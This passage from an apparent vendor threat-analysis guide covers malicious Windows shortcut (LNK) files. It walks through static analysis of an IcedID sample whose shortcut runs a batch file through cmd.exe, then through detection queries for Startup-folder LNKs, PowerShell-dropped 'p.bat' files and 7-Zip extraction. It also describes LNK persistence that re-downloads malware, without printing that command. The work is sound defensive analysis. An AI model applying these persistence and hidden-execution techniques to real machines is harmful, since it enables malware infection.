File Creation Event for malicious batch file in the archive



## Static File Analysis of the LNK File Format

In this section, we'll look at various tools and techniques for static analysis of LNK files.

We will start with an IcedID LNK sample that is posing as a document file -

| his PC 🔹 DVD Drive (E:) 753afa3a |                   |             |      |
|----------------------------------|-------------------|-------------|------|
| Name                             | Date modified     | Туре        | Size |
| hey                              | 9/15/2022 5:59 AM | File folder |      |
| 🛜 Document                       | 9/15/2022 5:10 AM | Shortcut    | 2 KB |
|                                  |                   |             |      |

IcedID sample in a mounted ISO folder

For this section, you will need :

- A good hexadecimal editor, <u>HxD</u>
- Hashing tool such as HashMyFiles or PowerShell
- <u>Strings</u>
- <u>Exif-Tool</u>
- <u>LECmd</u>

### File Hashing For LNK Files

Attempting to calculate the hash for an LNK file has interesting results that can either be useful or problematic depending on the sample.

With our IcedID sample, attempting to hash the file actually gives us the hash for the target file that the LNK is configured to launch :



HashMyFiles output for IcedID sample



Cybereason Threat Analysis Report

| Document Properties |                                 |                          |        |  |  |  |  |  |  |  |  |
|---------------------|---------------------------------|--------------------------|--------|--|--|--|--|--|--|--|--|
| General             | Shortcut                        | tcut Options Font Layout |        |  |  |  |  |  |  |  |  |
|                     | Document                        |                          |        |  |  |  |  |  |  |  |  |
| Target t            | Target type: Windows Batch File |                          |        |  |  |  |  |  |  |  |  |
| Target I            | Target location: hey            |                          |        |  |  |  |  |  |  |  |  |
| Target:             | С                               | :\hey\twelf              | th.bat |  |  |  |  |  |  |  |  |
|                     |                                 |                          |        |  |  |  |  |  |  |  |  |

LNK file properties

### Hex Editor and Strings Analysis

Dropping the sample into HxD, we can see that the first few bytes of the file shows as '4C' :

| 📓 Document.l | nk |    |    |    |    |      |     |     |     |     |            |      |     |     |      |    |                |
|--------------|----|----|----|----|----|------|-----|-----|-----|-----|------------|------|-----|-----|------|----|----------------|
| Offset(h)    | 00 | 01 | 02 | 03 | 04 | 05   | 06  | 07  | 08  | 09  | 0A         | 0B   | 0C  | 0D  | 0E   | OF | Decoded text   |
| 00000000     | 4C | 00 | 00 | 00 | 01 | 14   | 02  | 00  | 00  | 00  | 00         | 00   | C0  | 00  | 00   | 00 | 🔟À             |
| 00000010     | 00 | 00 | 00 | 46 | C9 | 40   | 00  | 00  | 00  | 00  | 00         | 00   | 00  | 00  | 00   | 00 | FÉ@            |
| 00000020     | 00 | 00 | 00 | 00 | 00 | 00   | 00  | 00  | 00  | 00  | 00         | 00   | 00  | 00  | 00   | 00 |                |
| 00000030     | 00 | 00 | 00 | 00 | 00 | 00   | 00  | 00  | 00  | 00  | 00         | 00   | 07  | 00  | 00   | 00 |                |
| 00000040     | 00 | 00 | 00 | 00 | 00 | 00   | 00  | 00  | 00  | 00  | 00         | 00   | DB  | 00  | 14   | 00 | û              |
| 00000050     | 1F | 50 | E0 | 4F | D0 | 20   | EA  | ЗA  | 69  | 10  | <b>A</b> 2 | D8   | 08  | 00  | 2B   | 30 | .PàOĐ ê:i.¢Ø+0 |
| 00000000     | 20 | 00 | 10 | 00 | 07 | 10   |     | 5.0 | 22  | 00  | 22         | ~~   | 22  | 22  | 22   | 00 | o (o)          |
|              |    |    |    |    | He | ex o | utp | out | for | lce | dID        | ) LN | IKs | san | nple | þ  |                |

When we search for this in a file signature database, we find '4C 00 00 00 01 14 02 00' as the file signature for Windows shortcut files (LNK) and we can see that it matches the rest of the first few bytes of our sample :

|   |          | L  |    |    |    |    |    |    |    |    |   |
|---|----------|----|----|----|----|----|----|----|----|----|---|
| O | ffset(h) | 00 | 01 | 02 | 03 | 04 | 05 | 06 | 07 | 08 | 0 |
| 0 | 0000000  | 4C | 00 | 00 | 00 | 01 | 14 | 02 | 00 | 00 | 0 |
| 0 | 0000010  | 00 | 00 | 00 | 46 | C9 | 40 | 00 | 00 | 00 | 0 |
| ~ |          | ~~ | ~~ | ~~ | ~~ | ~~ | ~~ | ~~ | ~~ | ~~ | ~ |



Running strings against our sample shows additional references that could lead to the target file name and path :



Strings output for IcedID sample

### Exif Analysis

Exif-Tool is a tool used to parse and extract various fields of <u>metadata</u> from a file sample. Opening our sample with this tool shows several useful pieces of information such as the file modification, access, and creation times, the target file name, and the relative path to the target file :



Exif-Tool output for IcedID sample



### LECmd

LECmd (aka LNK Explorer) is a command line tool developed by Eric Zimmerman to parse and decode all of the available data from the LNK file format. Running this against our fake resume file shows the Modified, Accessed, and Created timestamps, target file name and arguments, and even the hostname of the machine the LNK file was created on (depending on the header value):



MAC timestamps

Name: Date Created: 1-5-2023 13:37 PM Size: 3.00KB Relative Path: ..\..\Windows\System32\cmd.exe Working Directory: C:\Windows\System32 Arguments: /c "cereal\_K.bat" Icon Location: C:\Windows\system32\imageres.dll

Target file, arguments, comments, and icon information

| >> T | Fracker datab | ase block           |
|------|---------------|---------------------|
| N    | Nachine ID:   |                     |
| N    | AC Address:   | 00:0c:29:30:4f:03   |
| N    | AC Vendor:    | VMWARE              |
| (    | Creation:     | 2020-01-29 20:14:18 |

Originating host information



# PurpleTeam: Detection and Hunting Strategies

In our final section, we will go over several strategies and configurations that will be beneficial in the detection and hunting for LNK file attacks.

### File Events

Similar to LoLBins, LNK files can be tricky to detect due to a number or reasons -

- The file format is a core component of the Windows operating system
- They are files that aren't technically malicious by themselves
  - They are pointers to malicious files or commands

To capture the necessary information needed to properly hunt and detect LNK files, collection of non-executable file events is a must. Having access to this data type provides additional context in your analysis for a host of use cases including the LNK file attacks that we're focusing on here.

When enabled, <u>File Events</u> in the Cybereason platform will collect the following event types -

- Creation
- Rename / Move
- Deletion

### Attack Scenario Example

In our example, we're going to go back and reference the <u>Persistence with</u> <u>Powershell</u> example in the Blue Team section.

This attack is an excellent example of one of the main challenges to investigating LNK attacks. If you were to go strictly off of the process tree information, your remediation efforts might include killing the process ID related to our 'malware' as well as finding and deleting both the image file and 'p.bat'. However, nothing in the process tree or the command lines indicated anything about our LNK file. The next time the user logs in, the LNK file will execute again and because we've built a remediation tolerance in our PowerShell one-liner, a new copy of our 'malware' will be downloaded and the machine will be infected all over again...





If enabled and correctly configured, we can query File Events in the Cybereason platform that are related to both PowerShell and 'p.bat'

| Build a query      | ÎÎÎ Clear                                                                   |         |             |
|--------------------|-----------------------------------------------------------------------------|---------|-------------|
| File Event         | Owner process Owner machine Owner user File information                     |         |             |
| File event instand | De name matches pattern - p.bat Owner process matches word - powershell.exe | Filters | Get results |

Query for File Events related to PowerShell and 'p.bat'



Here we have the time stamp of the File Creation event for 'p.bat'. We can use this to correlate other File Creation events that may have happened around the same time that we can add to our investigation.

| Showing 1 results ①                                         |   |       |                               |                   |                |
|-------------------------------------------------------------|---|-------|-------------------------------|-------------------|----------------|
| Grouped by<br>Element name                                  |   | ⊘/☆ ▼ | Owner proce ①                 | First access tim  | Event type     |
| > 👌 powershell.exe c:\users\ieuser\appdata\local\temp\p.bat | 1 |       | o <sup>o</sup> powershell.exe | January 5, 2023 a | Create file x1 |
|                                                             |   |       |                               |                   |                |

| January 5, 2023 at 5:33:56 PM GMT-6 | Create file | c:\users\ieuser\appdata\local\temp\p.bat |
|-------------------------------------|-------------|------------------------------------------|
|                                     |             |                                          |

File Creation events for 'p.bat'



#### A Note About Baselining

A key consideration is that enabling File Event collection will significantly increase the amount of data sent to the Detection Server. Due to this, File Event collection is disabled by default in the Cybereason platform.

Cybereason recommends reaching out to Support and Customer Success to make sure that your Detection Server has been properly sized based on your environment's performance and retention requirements.

Once properly sized and the feature enabled, we recommend applying this feature to a small test group to baseline the environment and add the necessary exclusions in the sensor policy.

### Specific Attributes For Hunting

#### Explorer as the initiating process

In all of our examples, we see Explorer.exe as the first initiating process whenever the LNK file has been executed. As we've mentioned previously, LNK files are simply pointers for objects such as other files, commands and file shares. The resulting behavior is that we will always see Explorer.exe as the first initiating process.

Going back to our <u>Persistence with Powershell</u> example, another way we can use File Events to investigate LNK file attacks is through the Cybereason platform's built-in capabilities to relate seemingly unrelated data points.

In one of our earlier command lines, we know there's a piece in the PowerShell one-liner with the string "\$env:TEMP\p.bat". We also know that explorer.exe was the initial process at the top of the process tree. These two pieces of information allows us to create the following query -





File Events query example

This query is looking for any File Events with a related process (in this case, explorer.exe) that also has a child process with a command line that matches our suspect string mentioned earlier. The results lead us to several files in the startup directory that should be investigated further, one of these being our malicious LNK file.

#### File path

c:\users\ieuser\appdata\roaming\microsoft\windows\start menu\programs\startup\eula - 2.lnk

c:\users\ieuser\appdata\roaming\microsoft\windows\start menu\programs\startup\eula - copy.lnk

c:\users\ieuser\appdata\roaming\microsoft\windows\start menu\programs\startup\p.bat

c:\users\ieuser\appdata\roaming\microsoft\windows\start menu\programs\startup\eula - copy - copy.lnk

Query results



#### Noise Reduction in File Creation Events

Running queries for all File Events related to LNK files can be very noisy. In our testing environment alone, we have over 2000 events. Most of these are going to be in the '\appdata\roaming\microsoft\windows\recent\' directory as a common legitimate use for LNK files is through the use of the 'Quick Access' tab in the Windows File Explorer -



Recent files through the Quick Access tab



While this is an excellent <u>forensics artifact</u>, it's a bit too noisy for our current use case. Lets filter that directory out for now -



Filter out the Windows Recent Files directory

In addition, we can add filters for specific file events. As an example, if we were to focus on only file creation events -



Query to include an additional filter to look for 'Event type is Create File'

This reduces the total number of events in our test environment to 789.

As mentioned previously, the Cybereason platform has the ability to tie non-executable files to an 'owner process'. Just adding this element without a filter reduces our events to just over 600.

We can reduce even more by focusing on filters specific to the process element such as time periods, product categories, or process names. We've already seen an example of tying Explorer.exe to an LNK execution. What about 7-Zip?

We'll add the Owner Process element to our already existing query. We don't need to add any additional filters at this point -





Owner Process element added to the existing query

Most of the time the product and process names don't match up and can be difficult to remember, (Ex - process names for 7-Zip in this demonstration is either 7zfm.exe or 7zg.exe). The Cybereason platform collects and stores file metadata such as the 'product name' in the Image File element.

Let's add the Image File element to our query and this time we'll add the filter 'Product Name is 7-Zip' -



| Build a query       | 🛍 Clear 🛛 🕊 Cancel |            |                                                 |
|---------------------|--------------------|------------|-------------------------------------------------|
| ®<br>@—             |                    |            | Machine<br>Process<br>Module                    |
| File Event          | Owner process      | Image file | <ul> <li>Driver (F</li> <li>See more</li> </ul> |
| Product name        | is <b>∝ 7-Zip</b>  |            |                                                 |
| files, which are im |                    |            |                                                 |

Adding the Image File element with filter

Going back to the File Event element and running the query shows us several hits of 7-Zip being used for previous tests we've conducted in our environment -

| > 🞝 7zfm.exe c:\users\ieuser\appdata\local\temp\7zo00b92745\legit_document.doc.lnk | 1 | o <sup>e</sup> 7zfm.exe |
|------------------------------------------------------------------------------------|---|-------------------------|
| > 🚯 7zfm.exe c:\users\ieuser\appdata\local\temp\7zo813a71f3\legit_document.doc.lnk | 1 | o <sup>e</sup> 7zfm.exe |
| > 🚯 7zg.exe c:\users\ieuser\desktop\dll sideload test\test\legit_document.doc.lnk  | 1 | o <sup>o</sup> 7zg.exe  |

LNK file creation events related to 7-Zip

Use this example as a launching pad and template for other ways to query File Creation events in your environment.

### http://<your server address>/#/s/search?queryString=0<-FileAccessEvent"elementDisplayName:\$\*.Ink, ownerProcess:)explorer.exe,fileEventType:%3DFET\_CREATE,path:(\*recent\*"

Other examples could include -

• Filtering for specific 'problem area' directories such as Downloads, Desktop, StartUp, etc and tying those to explorer.exe as the owner process



• Combine File Events with the Owner User element and add filters for specific Active Directory groups (ex - Domain Admins)

#### XCopy Behavior with Hidden Files

Looking at our Using <u>Shortcuts to Execute Hidden Files</u> example, we see that Xcopy was executed with the '/h' parameter. According to the documentation, this is a required parameter for our attack scenario as Xcopy does not copy hidden files by default -

Xcopy documentation from Microsoft

Using this information, we'll start by creating a query that is looking for instances of Xcopy.exe with the parameter '/h' in the command line -

